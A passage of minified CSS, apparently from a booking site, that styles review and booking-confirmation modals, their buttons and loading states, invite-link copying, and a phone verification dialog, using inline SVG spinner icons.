Regular,sans-serif;color:#dd424d;text-align:left;font-size:14px}.review-modal__warning.is-visible{display:block}.review-modal__textarea textarea{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px;padding:16px;margin-bottom:0;height:100px;resize:none}.review-modal__textarea textarea::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.review-modal__textarea textarea::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.review-modal__textarea textarea::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.review-modal__textarea textarea{padding:0 16px}}.review-modal__textarea textarea.invalid,.review-modal__textarea textarea.invalid:hover,.review-modal__textarea textarea.is-invalid,.review-modal__textarea textarea.is-invalid:hover,.review-modal__textarea textarea[aria-invalid=true],.review-modal__textarea textarea[aria-invalid=true]:hover{border-color:#dd424d}.review-modal__textarea textarea:hover{border-color:#dfdfdf}.review-modal__textarea textarea:focus{border-color:#7f4cf7}.review-modal__textarea textarea.is-disabled,.review-modal__textarea textarea:disabled{color:#b0b0b0;pointer-events:none}@media(min-width:768px){.review-modal__textarea textarea{height:180px}}.review-modal__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;width:100%;margin-top:24px}.review-modal__btn.is-disabled,.review-modal__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.review-modal__btn.is-disabled svg path,.review-modal__btn[disabled] svg path{stroke:silver}.review-modal__btn.is-disabled *,.review-modal__btn[disabled] *{color:silver}.review-modal__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.review-modal__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.review-modal__btn.is-loading *{color:#7f4cf7}.review-modal__btn.is-loading svg path{stroke:#7f4cf7}.review-modal__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.review-modal__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.review-modal__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.review-modal__btn,.review-modal__btn:visited{color:#fff}.review-modal__btn:visited svg path,.review-modal__btn svg path{stroke:#fff}.review-modal .stars{max-width:100px;width:35%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.review-modal .stars svg{cursor:pointer}.review-modal .stars>input{display:none}.booking-confirm__img{width:100%;height:144px;min-height:144px;border-radius:16px;overflow:hidden;margin-bottom:16px}@media(min-width:768px){.booking-confirm__img{height:222px;min-height:222px}}.booking-confirm__img img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.booking-confirm__content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px;margin-bottom:16px}.booking-confirm__content,.booking-confirm__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.booking-confirm__header{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;margin:16px 0 0}.booking-confirm__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0}@media(min-width:980px){.booking-confirm__title{margin:0}}.booking-confirm__studio{font-family:RF Tone Regular,sans-serif}.booking-confirm__price,.booking-confirm__studio{color:#303030;font-size:16px;line-height:1.2;margin:0}.booking-confirm__price{font-family:RF Tone Semi Bold,sans-serif;-webkit-box-flex:0;-ms-flex:none;flex:none;white-space:nowrap}@media(min-width:980px){.booking-confirm__price{margin:0}}.booking-confirm__description{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px}.booking-confirm__date{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:8px;line-height:1.1}.booking-confirm__date .icon{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-right:8px}.booking-confirm__date-time{margin-left:4px}.booking-confirm__address{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:8px;line-height:1.1}.booking-confirm__address .icon{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-right:8px}.booking-confirm__metro{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;line-height:1.1}.booking-confirm__metro-icon{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-right:8px}.booking-confirm__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:8px}.booking-confirm__btn-confirm{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px}.booking-confirm__btn-confirm.is-disabled,.booking-confirm__btn-confirm[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__btn-confirm.is-disabled svg path,.booking-confirm__btn-confirm[disabled] svg path{stroke:silver}.booking-confirm__btn-confirm.is-disabled *,.booking-confirm__btn-confirm[disabled] *{color:silver}.booking-confirm__btn-confirm.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.booking-confirm__btn-confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__btn-confirm.is-loading *{color:#7f4cf7}.booking-confirm__btn-confirm.is-loading svg path{stroke:#7f4cf7}.booking-confirm__btn-confirm:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__btn-confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.booking-confirm__btn-confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.booking-confirm__btn-confirm,.booking-confirm__btn-confirm:visited{color:#fff}.booking-confirm__btn-confirm:visited svg path,.booking-confirm__btn-confirm svg path{stroke:#fff}.booking-confirm__btn-confirm span:last-of-type{margin-left:auto}.booking-confirm__btn-back{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fafafa;padding:0 24px}.booking-confirm__btn-back.is-disabled,.booking-confirm__btn-back[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__btn-back.is-disabled svg path,.booking-confirm__btn-back[disabled] svg path{stroke:silver}.booking-confirm__btn-back.is-disabled *,.booking-confirm__btn-back[disabled] *{color:silver}.booking-confirm__btn-back.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.booking-confirm__btn-back.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__btn-back.is-loading *{color:#fafafa}.booking-confirm__btn-back.is-loading svg path{stroke:#fafafa}.booking-confirm__btn-back:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__btn-back:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.booking-confirm__btn-back:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.booking-confirm__btn-back,.booking-confirm__btn-back:visited{color:#303030}.booking-confirm__btn-back:visited svg path,.booking-confirm__btn-back svg path{stroke:#303030}.booking-confirm__btn-cancel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fdeef0;padding:0 24px}.booking-confirm__btn-cancel.is-disabled,.booking-confirm__btn-cancel[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__btn-cancel.is-disabled svg path,.booking-confirm__btn-cancel[disabled] svg path{stroke:silver}.booking-confirm__btn-cancel.is-disabled *,.booking-confirm__btn-cancel[disabled] *{color:silver}.booking-confirm__btn-cancel.is-loading{position:relative;background-image:unset;background-color:#fdeef0;border-color:#fdeef0;color:#fdeef0;pointer-events:none}.booking-confirm__btn-cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23DD424D' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__btn-cancel.is-loading *{color:#fdeef0}.booking-confirm__btn-cancel.is-loading svg path{stroke:#fdeef0}.booking-confirm__btn-cancel:hover{text-decoration:none;background-color:#fdeef0;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__btn-cancel:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#ffeaed}}.booking-confirm__btn-cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fdeef0}.booking-confirm__btn-cancel,.booking-confirm__btn-cancel:visited{color:#dd424d}.booking-confirm__btn-cancel:visited svg path,.booking-confirm__btn-cancel svg path{stroke:#dd424d}.booking-confirm__buttons{margin-top:32px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media(min-width:768px){.booking-confirm__buttons{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.booking-confirm__buttons.-with-message button{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media(min-width:768px){.booking-confirm__buttons.-with-message button{-webkit-box-ordinal-group:unset;-ms-flex-order:unset;order:unset}}.booking-confirm__invite-description{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0 0 24px}@media(min-width:980px){.booking-confirm__invite-description{margin-bottom:32px}}.booking-confirm__invite-description a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:32px;background-color:transparent;border-radius:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:14px;padding:0}.booking-confirm__invite-description a.is-disabled,.booking-confirm__invite-description a[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__invite-description a.is-disabled svg path,.booking-confirm__invite-description a[disabled] svg path{stroke:silver}.booking-confirm__invite-description a.is-disabled *,.booking-confirm__invite-description a[disabled] *{color:silver}.booking-confirm__invite-description a.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:transparent;color:transparent;pointer-events:none}.booking-confirm__invite-description a.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%237F4CF7' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__invite-description a.is-loading *{color:transparent}.booking-confirm__invite-description a.is-loading svg path{stroke:transparent}.booking-confirm__invite-description a:hover{text-decoration:none;background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__invite-description a:hover{background-image:unset;background-position:unset;background-size:unset}}.booking-confirm__invite-description a:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.booking-confirm__invite-description a,.booking-confirm__invite-description a:visited{color:#7f4cf7}.booking-confirm__invite-description a:visited svg path,.booking-confirm__invite-description a svg path{stroke:#7f4cf7}.booking-confirm__invite-description a:hover,.booking-confirm__invite-description a:hover:visited{color:#9368fc}.booking-confirm__invite-description a:hover:visited svg path,.booking-confirm__invite-description a:hover svg path{stroke:#9368fc}.booking-confirm__invite-description a svg{-webkit-box-flex:0;-ms-flex:none;flex:none;display:block;width:24px;-o-object-fit:contain;object-fit:contain;margin-left:4px}.booking-confirm__invite-description a svg path{stroke:#7f4cf7}.booking-confirm__invite-copy{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:transparent;border:1px solid #303030;padding:0 24px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}.booking-confirm__invite-copy.is-disabled,.booking-confirm__invite-copy[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__invite-copy.is-disabled svg path,.booking-confirm__invite-copy[disabled] svg path{stroke:silver}.booking-confirm__invite-copy.is-disabled *,.booking-confirm__invite-copy[disabled] *{color:silver}.booking-confirm__invite-copy.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:#303030;color:transparent;pointer-events:none}.booking-confirm__invite-copy.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__invite-copy.is-loading *{color:transparent}.booking-confirm__invite-copy.is-loading svg path{stroke:transparent}.booking-confirm__invite-copy:hover{text-decoration:none}.booking-confirm__invite-copy,.booking-confirm__invite-copy:visited{color:#303030}.booking-confirm__invite-copy:visited svg path,.booking-confirm__invite-copy svg path{stroke:#303030}.booking-confirm__invite-copy:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__invite-copy:hover{background-image:unset;background-position:unset;background-size:unset}}.booking-confirm__invite-copy:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.booking-confirm__invite-copy:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.5 6.216v-2.31c0-.776.63-1.406 1.406-1.406h12.188c.776 0 1.406.63 1.406 1.406v12.188c0 .776-.63 1.406-1.406 1.406h-2.336' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M16.094 6.5H3.906C3.13 6.5 2.5 7.13 2.5 7.906v12.188c0 .776.63 1.406 1.406 1.406h12.188c.776 0 1.406-.63 1.406-1.406V7.906c0-.776-.63-1.406-1.406-1.406z' stroke='%23303030' stroke-width='2' stroke-linejoin='round'/%3E%3C/svg%3E");display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:24px;height:24px}.booking-confirm__invite-copy span{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.booking-confirm__invite-message{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0}.booking-confirm__invite-message a{color:#7f4cf7;border-bottom:1px solid #7f4cf7;text-decoration:none}.booking-confirm__invite-message a:hover{border-bottom-color:transparent;text-decoration:none}.booking-confirm__note{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border-radius:16px;background:#fef6e3;padding:8px 12px}.booking-confirm__note p{font-family:RF Tone Semi Bold,sans-serif;font-weight:400;color:#f9c541;font-size:14px;line-height:1.28;margin:0;-webkit-box-flex:1;-ms-flex:auto;flex:auto}.booking-confirm__note svg{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-left:8px;width:24px}@media(min-width:768px){.booking-confirm .modal__wrapper{max-width:544px;padding:24px 16px 32px 32px}}@media(min-width:980px){.booking-confirm .modal__wrapper{padding-left:0;padding-right:0}}.booking-confirm .modal__content{padding-right:8px}@media(min-width:768px){.booking-confirm .modal__content{padding-right:16px}}@media(min-width:980px){.booking-confirm .modal__content{padding-right:32px;padding-left:32px}}@media(min-width:980px){.booking-confirm .modal__closer{top:24px}}.booking-confirm .modal__title{margin-bottom:4px}.booking-confirm .modal__subtitle{font-family:RF Tone Semi Bold,sans-serif;padding:0 24px}.booking-confirm .is-hidden{display:none}.booking-modal__btns{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:8px;margin-top:32px}.booking-modal__btn-confirm,.booking-modal__btns{display:-webkit-box;display:-ms-flexbox;display:flex}.booking-modal__btn-confirm{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px}.booking-modal__btn-confirm.is-disabled,.booking-modal__btn-confirm[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-modal__btn-confirm.is-disabled svg path,.booking-modal__btn-confirm[disabled] svg path{stroke:silver}.booking-modal__btn-confirm.is-disabled *,.booking-modal__btn-confirm[disabled] *{color:silver}.booking-modal__btn-confirm.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.booking-modal__btn-confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-modal__btn-confirm.is-loading *{color:#7f4cf7}.booking-modal__btn-confirm.is-loading svg path{stroke:#7f4cf7}.booking-modal__btn-confirm:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-modal__btn-confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.booking-modal__btn-confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.booking-modal__btn-confirm,.booking-modal__btn-confirm:visited{color:#fff}.booking-modal__btn-confirm:visited svg path,.booking-modal__btn-confirm svg path{stroke:#fff}.booking-modal__btn-confirm span:last-of-type{margin-left:auto}.booking-modal__btn-cancel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fafafa;padding:0 24px}.booking-modal__btn-cancel.is-disabled,.booking-modal__btn-cancel[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-modal__btn-cancel.is-disabled svg path,.booking-modal__btn-cancel[disabled] svg path{stroke:silver}.booking-modal__btn-cancel.is-disabled *,.booking-modal__btn-cancel[disabled] *{color:silver}.booking-modal__btn-cancel.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.booking-modal__btn-cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-modal__btn-cancel.is-loading *{color:#fafafa}.booking-modal__btn-cancel.is-loading svg path{stroke:#fafafa}.booking-modal__btn-cancel:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-modal__btn-cancel:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.booking-modal__btn-cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.booking-modal__btn-cancel,.booking-modal__btn-cancel:visited{color:#303030}.booking-modal__btn-cancel:visited svg path,.booking-modal__btn-cancel svg path{stroke:#303030}@media(min-width:768px){.booking-modal .modal__wrapper{max-width:544px;padding:24px 32px 32px}}.booking-modal .modal__closer{display:none}.booking-modal .modal__title{margin-bottom:4px}@media(min-width:980px){.booking-modal .modal__title{margin-bottom:4px}}.booking-modal .modal__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0}.phone-verification-modal__subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;margin:0;text-align:left}.phone-verification-modal__change-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s 